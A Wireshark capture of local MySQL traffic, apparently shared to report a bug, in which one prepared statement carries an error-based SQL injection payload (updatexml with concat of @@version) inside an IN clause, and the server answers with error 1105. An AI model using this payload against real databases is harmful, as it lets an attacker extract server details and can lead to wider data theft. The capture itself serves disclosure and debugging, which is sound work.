 8 0.001790 ::1 ::1 MySQL 75 Response OK
10 0.001881 ::1 ::1 MySQL 147 Request Prepare Statement
12 0.002031 ::1 ::1 MySQL 106 Response Error 1105
14 0.002745 ::1 ::1 MySQL 69 Request Quit
Frame 10: 147 bytes on wire (1176 bits), 147 bytes captured (1176 bits) on interface \Device\NPF_Loopback,
Null/Loopback
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 5464, Dst Port: 3306, Seq: 116, Ack: 90, Len: 83
MySQL Protocol
Packet Length: 79
Packet Number: 0
Request Command Prepare Statement
Command: Prepare Statement (22)
Statement: SELECT * FROM `users` WHERE  `Id` IN (1,updatexml(0,concat(0xa,@@version),0))
0040 4f 00 00 00 16 53 45 4c 45 43 54 20 2a 20 46 52 O····SEL ECT * FR
0050 4f 4d 20 60 75 73 65 72 73 60 20 57 48 45 52 45 OM `user s` WHERE
0060 20 20 60 49 64 60 20 49 4e 20 28 31 2c 75 70 64 `Id` I N (1,upd
0070 61 74 65 78 6d 6c 28 30 2c 63 6f 6e 63 61 74 28 atexml(0 ,concat(
0080 30 78 61 2c 40 40 76 65 72 73 69 6f 6e 29 2c 30 0xa,@@ve rsion),0
0090 29 29 20 ))
Command (mysql.command), 1 byte(s) 分组: 39 · 已显示: 6 (15.4%) 配置: Default